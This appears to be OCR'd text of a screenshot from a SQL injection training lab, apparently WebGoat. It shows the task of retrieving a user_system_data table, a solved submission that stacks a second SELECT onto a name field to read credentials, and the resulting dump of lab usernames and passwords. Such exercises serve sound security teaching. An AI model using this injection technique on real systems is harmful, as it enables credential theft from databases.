 Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another
table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find
both of them.
✔
Name: Get Account Info
Password: 1' or 1=1;-- Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '1'or 1=1;select userid,user_name,password,cookie from user_system_data;--'